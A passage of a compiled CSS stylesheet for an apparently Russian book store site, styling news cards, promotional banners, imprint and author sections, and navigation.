  position: relative;
  display: inline-block;
  width: 55px;
  height: 55px;
  margin: 10px 0 10px 20px;
  background: #eef2f3;
  border: 1px dashed #c2c4c5;
  color: #c1c3c4;
  border-radius: 50%;
  box-sizing: border-box;
}

.__b-thanks_person_add__59fd3:hover {
  color: #ff7e00;
}

.__b-thanks_person_add__59fd3::before,
.__b-thanks_person_add__59fd3::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  content: '';
}

.__b-thanks_person_add__59fd3::before {
  border-left: 1px solid;
  width: 0;
  height: 17px;
}

.__b-thanks_person_add__59fd3::after {
  border-top: 1px solid;
  height: 0;
  width: 17px;
}
.__b-news__72b03 {
  margin: 30px -10px 30px;
  column-width: 250px;
  column-gap: 0;
}

.__b-news_title__72b03 {
  font: 700 24px/1 "PT Sans", sans-serif;
  letter-spacing: .1em;
  text-transform: uppercase;
  color: #000;
  text-align: center;
  margin: 50px auto 30px;
}

.__b-news_add-news_wrapper__72b03 {
  padding: 10px;
}

.__b-news_add-news__72b03 {
  display: block;
  width: 100%;
  font: 700 14px/25px "PT Sans", sans-serif;
  letter-spacing: .2em;
  text-transform: uppercase;
}

.__b-news_more-news__72b03 {
  font: 700 14px/25px "PT Sans", sans-serif;
  letter-spacing: .2em;
  text-transform: uppercase;
  margin: 0 auto 50px;
}

.__b-news_item__72b03 {
  display: inline-block;
  width: 100%;
  padding: 10px;
  box-sizing: border-box;
}

.__b-news_item_inner__72b03 {
  background: #fff;
  position: relative;
  border-radius: 2px;
  box-shadow: 0px 4px 15px 0px rgba(70, 84, 91, 0.25);
}

.__b-news_item_tools__72b03 {
  position: absolute;
  z-index: 1;
  top: 9px;
  right: 7px;
}

.__b-news_item_tools_edit__72b03 {
  background: #f00;
  width: 16px;
  height: 16px;
}

.__b-news_item_tools_remove__72b03 {
  position: relative;
  width: 16px;
  height: 16px;
  margin-left: 10px;
  color: #fff;
  cursor: pointer;
}

.__b-news_item_tools_remove__review__72b03 {
  color: #b7b7b7;
}

.__b-news_item_tools_remove_dark__72b03 {
  color: #ccc;
}

.__b-news_item_tools_remove__72b03:hover {
  color: #f00;
}

.__b-news_item_tools_remove__72b03::before, .__b-news_item_tools_remove__72b03::after {
  position: absolute;
  top: 50%;
  left: 50%;
  content: "";
  transform: matrix(1, -1, 1, 1, 0, 0);
}

.__b-news_item_tools_remove__72b03::before {
  top: 0;
  bottom: 0;
  margin-left: -.5px;
  border-left: 1px solid;
}

.__b-news_item_tools_remove__72b03::after {
  left: 0;
  right: 0;
  margin-top: -.5px;
  border-top: 1px solid;
}

.__b-news_item_restore__72b03 {
  padding: 20px;
  color: #ff7e00;
}

.__b-news_item_restore_button__72b03:hover {
  text-decoration: underline;
}

.__b-news_submit_wrapper__72b03 {}

.__wrap__69c70 {
  
}
.__container__69c70 {

}
.__btn__69c70 {
  position: absolute;
  top: 0;
  bottom: 0;
  height: 100%;
  cursor: pointer;
  background: none;
  font-size: 40px;
  z-index: 2;
  width: 50px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #ff7e00;
  padding: 0;
  border: 0;
  outline: none !important;
}

.__btn__left__69c70 {
  left: -40px;
  text-align: left;
}

.__btn__right__69c70 {
  right: -40px;
  text-align: right;
}

.__listing-page__description__3d849 {
  max-width: 700px;
  text-align: center;
  margin: 20px auto;
  color: #678;
}

.__listing-page__custom-banners__container__3d849 {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}

.__unwrap-gpt__3d849 {
  margin-top: -40px;
}

.__listing-page__header-wrapper__3d849 {
  position: fixed;
  z-index: 50;
}

.__listing-page__header-hider__3d849 {
  opacity: 0;
}

.__listing-page__main-wrapper__3d849 {
  position: relative;
  z-index: 45;
}

.__custom-banner2__container__9ce59 {
  min-height: 500px;
  width: 100%;
  margin-bottom: 40px;
  border-top: 1px solid #dfe3e5;
  border-bottom: 1px solid #dfe3e5;
}

.__custom-banner2__increase-offset__9ce59 {
  margin-bottom: 100px;
}

.__custom-banner2__wrapper__9ce59 {
  width: 100%;
  max-width: 1180px;
  margin: 0 auto;
  display: flex;
  position: relative;
  max-size: 100%;
}

.__custom-banner2__cover__container__9ce59 {
  flex-grow: 1;
  margin-top: 50px;
  margin-left: 93px;
  min-width: 280px;
}

.__custom-banner2__spin__container__9ce59 {
  position: relative;
}

.__custom-banner2__cover__9ce59 {
  width: 280px;
  margin: auto;
  max-width: 100%;
}

.__custom-banner2__info__container__9ce59 {
  flex-grow: 3;
  margin-top: 50px;
  font-size: 14px;
  color: #fff;
  margin-left: 120px;
  margin-right: 100px;
  min-width: 280px;
}

.__custom-banner2__description__9ce59 {
  font-size: 24px;
  font-weight: bold;
  max-width: 680px;
}

.__custom-banner2__description-margin__9ce59 {
  padding-bottom: 100px;
}

.__custom-banner2__signature__9ce59 {
  margin-top: 40px;
  font-size: 18px;
  padding-bottom: 100px;
  max-width: 680px;
}

.__custom-banner__purchase-btns__9ce59 {
  position: absolute;
  bottom: 50px;
}

.__custom-banner__purchase-btn__9ce59 {
  background-color: #46545B;
  font-weight: bold;
  font-size: 16px;
  margin-right: 10px;
  height: 32px;
  padding: 5px 6px 6px 6px;
}

.__cover-spin__9ce59 {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 4px;
  z-index: 3;
  width: 12px;
  background: 0 0/auto 100% no-repeat;
  border-radius: 25% 0 0 25%/.5% 0 0 .5%;
}

.__cover-spin__9ce59:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: "";
  border-radius: inherit;
  background: linear-gradient(90deg, rgba(255, 254, 252, .2) 2px, rgba(255, 254, 252, 0) 4px, rgba(4, 4, 0, 0) 6px, rgba(4, 4, 0, .05) 10px);
}

@media screen and (max-width: 839px) {
  .__custom-banner2__wrapper__9ce59 {
    display: block;
  }
  .__custom-banner2__cover__container__9ce59 {
    padding-left: 0;
    width: 100%;
    text-align: center;
    display: block;
    margin-left: auto;
  }
  .__custom-banner2__info__container__9ce59 {
    margin-left: 20px;
    margin-right: 20px;
  }
  .__custom-banner2__description__9ce59 {
    font-size: 22px;
  }

  .__custom-banner2__spin__container__9ce59 {
    width: 280px;
    margin: 0 auto;
  }
}

.__listing-list__container__c5de3 {
  /* text-align:center убивает слайдеры!!!*/
  position: relative;
  overflow: hidden;
  min-width: 320px;
}

.__listing-list__anchor__c5de3 {
  position: absolute;
  top: -100px;
}

.__listing-list__sub__c5de3:first-child {
  margin-top: 0;
}

.__listing-list__sub__c5de3 {
  position: relative;
  margin-top: -60px;
}

.__listing-list__titleholder__c5de3:first-child {
  margin-top: 20px;
}

.__listing-gpt__c5de3 {
  text-align: center;
  line-height: 0;
  margin-bottom: 40px;
  margin-top: -34px;
}

.__listing-list__increase-offset__c5de3 {
  height: 34px;
  width: 100%;
}

.__listing-title-pane__titles__container__3110a {
  position: absolute;
  top: 60px;
  width: 100%;
  text-align: center;
  color: white;
}

.__listing-title-pane__title__3110a {
  font-size: 42px;
  font-family: 'PT Serif';
  margin: 0;
}

@media (max-width: 479px) {
  .__listing-title-pane__title__3110a {
    font-size: 32px;
  }
}

.__listing-title-pane__subtitle__3110a {
  font-weight: normal;
  margin-top: 10px;
  line-height: 26px;
  overflow: hidden;
  max-height: 60px;
}

.__listing-title-pane__pic__container__3110a {
  text-align: center;
  width: 100%;
  position: relative;
  overflow: hidden;
  margin-top: 110px;
}

.__listing-title-pane__pic__container__3110a.__short__3110a {
  margin: 0;
}

.__listing-title-pane__pic__3110a {
  position: absolute;
  top: 0;
  transform: translateX(-50%);
  height: 250px;
  width: auto;
  opacity: 0.5;
  /* border-radius: 5px; */
  /* box-shadow: 2px 2px 5px rgba(0, 0, 0, .05); */
}

.__listing-title-pane__pic-clear__3110a {
  opacity: 1;
}

.__listing-title-pane__overlay__3110a {
  height: 250px;
  width: 100%;
  background: linear-gradient(90deg, rgba(93, 106, 116, 0.8) 0%, rgba(159, 170, 180, 0.8) 100%);
}

.__listing-title-pane__pic__container__3110a.__short__3110a .__listing-title-pane__overlay__3110a {
  background: none;
}

.__listing-nav__container__03e4b {
  height: 60px;
  position: -webkit-sticky;
  position: sticky;
  /* top: 109px; */
  top: 0;
  background-color: white;
  text-align: center;
  width: 100%;
  overflow-x: auto;
  white-space: nowrap;
  z-index: 15;
}

.__listing-nav__link__03e4b {
  display: inline-block;
  margin-left: 35px;
  font-size: 14px;
  font-family: 'PT Sans Caption';
  letter-spacing: 0.15em;
  color: #46545B;
  background: none;
  border: none;
  cursor: pointer;
  text-transform: uppercase;
  margin-top: 22px;
}

.__listing-nav__link__03e4b:focus {
  outline: none;
}

.__listing-nav__link-active__03e4b {
  color: #ff7e00;
}

.__listing-nav__bordered__03e4b {
  border-bottom: 1px solid #DFE3E5;
}

@media (max-width: 839px) {
  .__listing-nav__link__03e4b {
    margin-left: 20px;
  }
}

.__imprint-authors__container__ec81c {
  width: 100%;
  text-align: center;
  position: relative;
}

.__imprint-authors__wrapper__ec81c {
  max-width: 1180px;
  margin: 0 auto;
  overflow-y: hidden;
  padding-bottom: 50px;
}

.__imprint-authors__anchor__ec81c {
  position: absolute;
  top: -80px;
}

.__imprint-authors__item__ec81c {
  width: 180px;
  margin: 0px 10px 40px;
  color: #000;
  text-decoration: none;
  max-width: 100%;
  display: inline-block;
  text-align: center;
  vertical-align: top;
}

.__imprint-authors__pic__container__ec81c {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-color: #f1f3f5;
  background-image: url(/books-store/assets/face.png?70fa77bff297fab2c3c75e2bcd14a399);
  width: 100px;
  height: 100px;
  margin: 0 auto 15px;
  border-radius: 50%;
  overflow: hidden;
  -webkit-background-size: cover;
  background-size: cover;
}
.__imprint-authors__pic__ec81c {
  display: block;
  width: 100px;
  height: 100px;
  border-radius: 50%;
  margin-right: auto;
  margin-left: auto;
  font-family: 'PT Sans', sans-serif;
  color: #fff;
  font-size: 20px;
  line-height: 26px;
  font-weight: 400;
  text-decoration: none;
  cursor: pointer;
  object-fit: cover;

}

.__imprint-authors__name__ec81c {
  color: #000;
  text-decoration: underline;
  cursor: pointer;
  font-size: 18px;
  font-weight: bold;
}

.__imprint-authors__title__ec81c {
  font-size: 24px;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 30px;
  margin-top: 30px;
  letter-spacing: 3px;
}

.__imprint-authors__extend-btn__ec81c {
  border: none;
  outline: none;
  color: #ff7e00;
  cursor: pointer;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  text-align: center;
  height: 80px;
  padding-top: 30px;
  background: linear-gradient(rgba(255,255,255,0.05) 0%, white 45%);
}

.__imprint-authors__extend-btn__ec81c:focus {
  outline: none;
}

.__imprint-authors__extend-btn__ec81c.__extended__ec81c {
  height: 60px;
  margin-top: 60px;
  padding-top: 0;
}

.__imprint-authors__separator__ec81c {
  border: none;
  border-bottom: 1px solid #dfe3e5;
  margin-top: 0;
  margin-bottom: 60px;
}

@media (max-width: 479px) {
  .__imprint-authors__item__ec81c {
    width: 140px;
  }
}

.__imprint-owner__container__a8d52 {
  border-top: 1px solid #DFE3E5;
  background-color: #F4F6F6;
  padding: 60px 90px 70px 90px;
  font-size: 16px;
  position: relative;
}

.__imprint-owner__wrapper__a8d52 {
  max-width: 1180px;
  margin: 0 auto;
}

.__imprint-owner__anchor__a8d52 {
  position: absolute;
  top: -30px;
}

/* по-моему, здесь flex не нужен... */
.__imprint-owner__left__a8d52 {
  display: inline-block;
  width: 50%;
  vertical-align: top;
}

.__imprint-owner__right__a8d52 {
  width: 50%;
  display: inline-block;
}

.__imprint-owner__caption__a8d52 {
  font-size: 24px;
  font-weight: bold;
  letter-spacing: 3px;
  text-transform: uppercase;
  margin-bottom: 30px;
}

.__imprint-owner__description__a8d52 {
  max-width: 580px;
}

.__imprint-owner__pic__a8d52 {
  width: 380px;
  max-width: 100%;
}

.__imprint-owner__contacts__a8d52 {
  font-weight: bold;
  font-size: 18px;
  margin-top: 25px;
  margin-bottom: 12px;
}

.__imprint-owner__phone__a8d52 {
  font-size: 14px;
}

.__imprint-owner__email__a8d52 {
  font-size: 14px;
}

@media (max-width: 839px) {
  .__imprint-owner__container__a8d52 {
    padding: 40px 20px;
  }
  .__imprint-owner__left__a8d52 {
    width: 100%;
    padding-bottom: 20px;
  }
  .__imprint-owner__right__a8d52 {
    width: 100%;
  }
  .__imprint-owner__caption__a8d52 {
    text-align: center;
  }
}

.__imprint-share__container__cc03a {
  background: linear-gradient(90deg, #5D6A74, #9FAAB4);
  text-align: center;
  color: #fff;
  padding: 50px 40px 0px 40px;
  min-height: 228px;
}

.__imprint-share__caption__cc03a {
  font-size: 24px;
  font-weight: bold;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  margin-bottom: 16px;
}

.__imprint-share__details__cc03a {
  margin-bottom: 20px;
}

.__imprint-share__book-img__cc03a {
  background-image: url(/books-store/assets/image2.png?f92316604e0688a848b50ca9dd6ef4cf);
  height: 70px;
  width: 526px;
  max-width: 100%;
  background-size: contain;
  margin: 40px auto 0 auto;
  background-repeat: no-repeat;
  background-position: bottom;
}

@media (max-width: 479px) {
  .__imprint-share__book-img__cc03a {
    height: 50px;
  }
}

.__imprint-title__container__4a727 {
  text-align: center;
  width: 100%;
  position: relative;
  /* background: linear-gradient(90deg, rgba(93, 106, 116, 0.8) 0%, rgba(159, 170, 180, 0.8) 100%); */
  color: white;
  margin-top: 110px;
  margin-bottom: 20px;
}

.__imprint-title__title__4a727 {
  font-size: 72px;
  line-height: 95px;
  font-family: "PT Serif";
  margin: 0px auto 30px auto;
  max-width: 1180px;
}

.__imprint-title__description__4a727 {
  font-weight: normal;
  line-height: 26px;
  font-size: 18px;
  width: 700px;
  max-width: 100%;
  margin: 0 auto;
  padding: 0 10px 90px 10px;
  box-sizing: border-box;
}

.__imprint-title__logo__4a727 {
  max-height: 200px;
  margin-top: 75px;
  max-width: 100%;
}

@media (max-width: 479px) {
  .__imprint-title__title__4a727 {
    font-size: 32px;
    line-height: 42px;
  }
  .__imprint-title__description__4a727 {
    padding-bottom: 50px;
  }
}


.__border-box__8cff8 {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__body__8cff8 {
  background: #000;
}

.__body__8cff8 img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
}

.__senchin__8cff8 {
  position: relative;
  z-index: 10;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 270px;
  margin-right: auto;
  margin-left: auto;
  float: none;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px solid #b7b7b7;
  background-color: #fff;
  background-image: linear-gradient(21deg, #4b5e6d, #889cac);
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
}

.__senchin__8cff8:hover {
  opacity: 0.7;
}

.__container__8cff8 {
  display: block;
  height: auto;
  margin-top: 0px;
  margin-right: auto;
  margin-left: auto;
  padding-top: 0px;
  padding-right: 0px;
  padding-left: 0px;
  text-align: justify;
}

.__section__8cff8 {
  display: block;
  margin-right: auto;
  margin-bottom: 0px;
  margin-left: auto;
  padding-top: 40px;
  padding-bottom: 50px;
  padding-left: 0px;
  border-bottom: 2px solid #e6e7e8;
}

.__section__8cff8.__vrez__8cff8 {
  position: relative;
  z-index: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
  height: 270px;
  padding-top: 40px;
  padding-bottom: 50px;
  padding-left: 0px;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-style: none;
  border-top-width: 1px;
  border-top-color: #000;
  border-bottom-width: 1px;
  border-bottom-color: #e6e7e8;
  background-color: #fff;
  background-image: linear-gradient(225deg, #d3cecb, #c4b7b0);
  background-position: 0px 0px, 50% 50%;
  background-size: auto, cover;
  background-repeat: repeat, no-repeat;
}

.__cont__8cff8 {
  display: block;
  width: auto;
  margin-top: -15px;
  margin-right: auto;
  margin-left: auto;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
  font-family: 'PT Sans', sans-serif;
  color: #062c49;
  font-size: 16px;
  line-height: 26px;
  font-weight: 400;
  text-align: center;
  text-decoration: none;
}

.__cont_mt-0__8cff8 {
  margin-top: 0;
}

.__cont__8cff8.__vrez__8cff8 {
  padding-right: 100px;
  padding-left: 100px;
  float: none;
  font-size: 18px;
  line-height: 26px;
}

.__cont__8cff8.___3__8cff8 {
  margin-top: 20px;
  margin-bottom: 0px;
  padding-right: 140px;
  padding-left: 140px;
}

.__cont__8cff8.___3__8cff8.__vrez__8cff8 {
  width: 640px;
  margin-top: 0px;
  padding-right: 0px;
  padding-left: 0px;
  font-family: 'PT Sans', sans-serif;
  color: #fff;
  font-size: 17px;
  line-height: 26px;
}

.__cont__8cff8.___3__8cff8.__vrez__8cff8 {
  width: 620px;
  margin-top: 0px;
  padding-right: 0px;
  padding-left: 0px;
  font-family: 'PT Sans', sans-serif;
  color: #fff;
  font-size: 16px;
  line-height: 26px;
}

.__cont__8cff8.__par__8cff8 {
  margin-top: -30px;
}

.__container_section__8cff8 {
  display: block;
  margin-right: auto;
  margin-left: auto;
  padding-right: 0px;
  padding-left: 0px;
  -webkit-transform: translate(0px, 0%);
  -ms-transform: translate(0px, 0%);
  transform: translate(0px, 0%);
}

.__foother__8cff8 {
  position: relative;
  z-index: 2;
  height: 60px;
  padding-top: 20px;
  padding-bottom: 20px;
  background-color: #000;
}

.__tel__8cff8 {
  color: #fff;
  text-align: center;
}

.__tel__8cff8.__left__8cff8 {
  font-family: 'PT Sans', sans-serif;
  color: #fff;
  font-size: 14px;
  text-align: left;
  text-decoration: none;
}

.__tel__8cff8.__center__8cff8 {
  font-family: 'PT Sans', sans-serif;
  font-size: 14px;
}

.__tel__8cff8.__right__8cff8 {
  font-family: 'PT Sans', sans-serif;
  font-size: 14px;
  text-align: right;
}

.__sign__8cff8 {
  display: block;
  height: 60px;
  margin-right: auto;
  margin-bottom: 15px;
  margin-left: auto;
}

.__vrez__8cff8 {
  padding-left: 80px;
}

.__subhead__8cff8 {
  display: block;
  margin-top: 0px;
  margin-bottom: 0px;
  font-family: 'PT Sans', sans-serif;
  color: #fff;
  font-size: 16px;
  line-height: 20px;
  font-weight: 400;
  text-align: center;
  letter-spacing: 10px;
}

.__image_zag__8cff8 {
  display: block;
  width: 380px;
  margin-top: 10px;
  margin-right: auto;
  margin-left: auto;
}

.__heading2__8cff8 {
  display: block;
  margin-right: auto;
  margin-bottom: 20px;
  margin-left: auto;
  font-family: 'PT Serif', serif;
  color: #fff;
  text-align: center;
}

.__heading2__8cff8.__support__8cff8 {
  margin-top: 0px;
  margin-bottom: 30px;
  color: #000;
  font-size: 36px;
}

.__hse__8cff8 {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  height: 270px;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px solid #b7b7b7;
  background-image: linear-gradient(45deg, #3a8eb2, #69a9c4);
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
  font-family: 'PT Sans', sans-serif;
}

.__hse__8cff8:hover {
  opacity: 0.7;
}

.__image-13__8cff8 {
  display: block;
  width: 80px;
  margin-top: 0px;
  margin-right: auto;
  margin-left: auto;
}

.__heading-5__8cff8 {
  margin-top: 15px;
  margin-bottom: 0px;
  font-family: 'PT Serif', serif;
  color: #fff;
  font-size: 38px;
  line-height: 48px;
  text-align: center;
  letter-spacing: 1px;
}

.__paragraph__8cff8 {
  display: none;
  max-width: 780px;
  margin: 10px auto 0px;
  font-family: 'PT Sans', sans-serif;
  color: #fffdfd;
  font-size: 16px;
  line-height: 24px;
  text-align: center;
}

.__paragraph__8cff8.__support__8cff8 {
  display: block;
  margin-top: 0px;
  color: #000;
  font-size: 18px;
}

.__krusanov__8cff8 {
  position: relative;
  z-index: 10;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 270px;
  margin-right: auto;
  margin-left: auto;
  float: none;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px solid #b7b7b7;
  background-color: #fff;
  background-image: linear-gradient(20deg,
    rgba(27, 16, 16, 0.7),
    rgba(39, 33, 33, 0.7) 30%,
    rgba(50, 50, 50, 0.7)),
    url(/books-store/assets/bg.jpg?4a95f0735bb28a0f853fadadbcb09790);
  background-position: 0px 0px, 50% 50%;
  background-size: auto, cover;
  background-repeat: repeat, no-repeat;
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
}

.__krusanov__8cff8:hover {
  opacity: 0.7;
}

.__image_zag-2__8cff8 {
  display: block;
  width: 380px;
  margin: 20px auto;
}

.__sign-2__8cff8 {
  display: block;
  height: 40px;
  margin-right: auto;
  margin-bottom: 20px;
  margin-left: auto;
}

.__subhead-2__8cff8 {
  display: block;
  margin-top: 0px;
  margin-bottom: 30px;
  font-family: 'PT Sans', sans-serif;
  color: #fff;
  font-size: 22px;
  line-height: 22px;
  font-weight: 400;
  text-align: center;
  letter-spacing: 10px;
  text-transform: uppercase;
}

.__heading-3-kom__8cff8 {
  margin-top: 40px;
  margin-bottom: 20px;
  line-height: 36px;
  font-family: Bebasneue, sans-serif;
  color: #030303;
  font-size: 97px;
  text-align: center;
}

.__image_zag-3__8cff8 {
  display: block;
  width: 640px;
  margin: 0px auto 30px;
}

.__all-paragrafs-kom__8cff8 {
  display: block;
  width: auto;
  margin: 0px auto 30px;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
  font-family: 'PT Sans', sans-serif;
  color: #062c49;
  font-size: 16px;
  line-height: 26px;
  font-weight: 400;
  text-align: center;
  text-decoration: none;
}

.__all-paragrafs-kom__8cff8.___3__8cff8 {
  margin-top: 20px;
  margin-bottom: 0px;
  padding-right: 140px;
  padding-left: 140px;
}

.__all-paragrafs-kom__8cff8.___3__8cff8.__vrez__8cff8 {
  display: none;
  width: 660px;
  margin-top: 0px;
  padding: 20px 30px 0px;
  background-color: rgba(240, 241, 243, 0.5);
  box-shadow: 0 0 50px 15px rgba(240, 241, 243, 0.6);
  font-family: 'PT Sans', sans-serif;
  color: #3a3838;
  font-size: 16px;
  line-height: 24px;
  font-weight: 400;
}

.__all-paragrafs-kom__8cff8.___3__8cff8.__vrez__8cff8.__rond__8cff8 {
  border-radius: 30%;
  box-shadow: 0 0 50px 15px rgba(240, 241, 243, 0.6);
}

.__komarovo__8cff8 {
  position: relative;
  z-index: 10;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 270px;
  margin-right: auto;
  margin-left: auto;
  float: none;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px solid #b7b7b7;
  background-color: #fff;
  background-image: url(/books-store/assets/59d4b759dcfb34000150cd04_joel-filipe-225643.jpg?f788d5a76147033de16afef5962c4a90);
  background-position: 50% 0px;
  background-size: cover;
  background-repeat: repeat;
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
}

.__komarovo__8cff8:hover {
  opacity: 0.7;
}

.__container-kom__8cff8 {
  display: block;
  height: auto;
  margin-top: 0px;
  margin-right: auto;
  margin-left: auto;
  padding-top: 0px;
  padding-right: 0px;
  padding-left: 0px;
  text-align: justify;
}

.__paragraph-2-kom__8cff8 {
  font-family: 'PT Sans', sans-serif;
  font-size: 16px;
  text-align: center;
  letter-spacing: 2px;
  text-transform: uppercase;
}

.__russkiy-gorod__8cff8 {
  position: relative;
  z-index: 10;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 270px;
  margin-right: auto;
  margin-left: auto;
  float: none;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px solid #b7b7b7;
  background-color: #fff;
  background-image: -webkit-gradient(linear,
    left top,
    left bottom,
    from(rgba(77, 28, 13, 0.81)),
    to(rgba(77, 28, 13, 0.81))),
    url(/books-store/assets/14785502263_164a5081b5_o.jpg?930b54a98f3ae1c5de7163cafb9cf3c6);
  background-image: linear-gradient(180deg, rgba(77, 28, 13, 0.81), rgba(77, 28, 13, 0.81)),
    url(/books-store/assets/14785502263_164a5081b5_o.jpg?930b54a98f3ae1c5de7163cafb9cf3c6);
  background-position: 0px 0px, 50% 0px;
  background-size: auto, cover;
  background-repeat: repeat, repeat;
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
}

.__russkiy-gorod__8cff8:hover {
  opacity: 0.7;
}

.__containerrus__8cff8 {
  display: block;
  height: auto;
  margin-top: 0px;
  margin-right: auto;
  margin-left: auto;
  padding-top: 0px;
  padding-right: 0px;
  padding-left: 0px;
  text-align: justify;
}

.__containerrus__8cff8.__top__8cff8 {
  padding-top: 60px;
}

.__image_zagrus__8cff8 {
  display: block;
  width: 580px;
  margin: 0px auto 30px;
}

.__business__8cff8 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  height: 270px;
  padding-top: 0px;
  padding-bottom: 0px;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px none #000;
  background-color: #005aaa;
  background-image: -webkit-gradient(linear,
    left top,
    left bottom,
    from(rgba(36, 36, 36, 0.83)),
    to(rgba(36, 36, 36, 0.83))),
    url(/books-store/assets/photo-1499401998386-4ad75ed15297.jpg?0efb0c0d4194b812029e16d74c65ad9d);
  background-image: linear-gradient(180deg, rgba(36, 36, 36, 0.83), rgba(36, 36, 36, 0.83)),
    url(/books-store/assets/photo-1499401998386-4ad75ed15297.jpg?0efb0c0d4194b812029e16d74c65ad9d);
  background-position: 0px 0px, 50% 50%;
  background-size: auto, cover;
  background-repeat: repeat, no-repeat;
  opacity: 1;
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
}

.__business__8cff8:hover {
  opacity: 0.7;
}

.__container-3-business__8cff8 {
  padding-bottom: 20px;
}

.__div-block-19__8cff8 {
  display: block;
  width: 350px;
  margin-right: auto;
  margin-left: auto;
}

.__image-13-business__8cff8 {
  display: block;
  height: 90px;
  margin-top: 0px;
  margin-right: auto;
  margin-left: auto;
  float: none;
}

.__heading-5-business__8cff8 {
  display: block;
  max-width: 800px;
  margin-top: 0px;
  margin-right: auto;
  margin-left: auto;
  font-family: 'PT Sans', sans-serif;
  color: #fff;
  font-size: 42px;
  line-height: 50px;
  text-align: center;
  letter-spacing: 2px;
}

.__link-block__8cff8 {
  display: block;
  width: 100%;
  height: 100%;
  color: inherit;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding-top: 0px;
  padding-bottom: 0px;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.__link-block__8cff8:hover,
.__link-block__8cff8:focus {
  text-decoration: none;
  color: inherit;
  outline: none;
}

.__body__8cff8 {
  background-color: #000;
}

.__link-meil__8cff8 {
  color: #fff;
  text-decoration: none;
}

.__link__8cff8 {
  color: #ff7e00;
}

.__image-14__8cff8 {
  position: absolute;
  left: 70%;
  bottom: -5px;
}

.__image-15__8cff8 {
  position: absolute;
  right: 70%;
  bottom: -5px;
}

.__imprints__item__container__8cff8 {
  position: relative;
  display: block;
  border-bottom: 1px solid #dfe3e5;
  background: linear-gradient(90deg, rgba(93, 106, 116, 0.8) 0%, rgba(159, 170, 180, 0.8) 100%);
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
}

.__imprints__item__container__8cff8:hover {
  opacity: 0.7;
}

.__imprints__item__link__8cff8 {
  display: block;
  cursor: pointer;
  text-align: center;
  max-width: 1180px;
  margin: 0 auto;
  padding: 0 20px;
  box-sizing: border-box;
}

.__imprints__item__title__8cff8 {
  font-size: 42px;
  font-family: 'PT Serif';
  padding-top: 10px;
  width: 100%;
  text-align: center;
  color: #fff;
}

.__imprints__item__description__8cff8 {
  font-weight: normal;
  margin: 20px 0 auto;
  line-height: 26px;
  overflow: hidden;
  color: #fff;
  width: 100%;
  text-align: center;
  padding-bottom: 30px;
}

.__imprints__item__logo__8cff8 {
  max-height: 100px;
  margin: 30px 0 auto;
}

.__imprints__item__logo-placeholder__8cff8 {
  width: 100%;
  height: 20px;
}

@media (max-width: 991px) {
  .__senchin__8cff8 {
    z-index: 10;
  }

  .__section__8cff8.__vrez__8cff8 {
    border-style: none;
  }

  .__cont__8cff8 {
    width: auto;
    padding-right: 0px;
    padding-left: 0px;
  }

  .__cont__8cff8.___3__8cff8 {
    padding-right: 50px;
    padding-left: 50px;
  }

  .__cont__8cff8.___3__8cff8.__vrez__8cff8 {
    padding-right: 0px;
    padding-left: 0px;
  }

  .__cont__8cff8.___3__8cff8.__vrez__8cff8 {
    padding-right: 0px;
    padding-left: 0px;
  }

  .__foother__8cff8 {
    z-index: 10;
  }

  .__heading2__8cff8.__support__8cff8 {
    width: 480px;
  }

  .__krusanov__8cff8 {
    z-index: 10;
  }

  .__russkiy-gorod__8cff8 {
    background-position: 50% 101%, 0px 0px, 50% 100%;
  }

  .__image-14__8cff8 {
    left: 80%;
  }

  .__image-15__8cff8 {
    right: 80%;
  }
}

@media (max-width: 767px) {
  .__container__8cff8 {
    padding-right: 10px;
    padding-left: 10px;
  }

  .__container__8cff8.__top__8cff8 {
    height: auto;
  }

